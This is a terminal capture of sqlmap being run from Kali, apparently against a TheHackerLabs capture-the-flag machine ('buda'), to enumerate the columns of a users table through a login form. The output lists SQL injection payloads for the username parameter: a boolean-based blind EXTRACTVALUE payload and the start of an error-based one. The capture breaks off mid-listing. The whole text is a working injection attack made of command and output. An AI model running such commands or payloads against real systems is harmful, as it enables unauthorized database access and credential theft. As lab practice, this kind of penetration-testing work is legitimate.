 (root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/buda]
# sqlmap --url http://dev.budasec.thl -D buda -T users --columns --batch --forms
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.6.3#dev}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:12:09 /2024-08-12/
[11:12:09] [INFO] testing connection to the target URL
[11:12:09] [INFO] searching for forms
[1/1] Form:
POST http://dev.budasec.thl/
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[11:12:09] [INFO] resuming back-end DBMS 'mysql'
[11:12:09] [INFO] using '/root/.local/share/sqlmap/output/results-08122024_1112am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=HKFh' AND EXTRACTVALUE(8694,CASE WHEN (8694=8694) THEN 8694 ELSE 0x3A END)-- bPpP&password=UQky
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)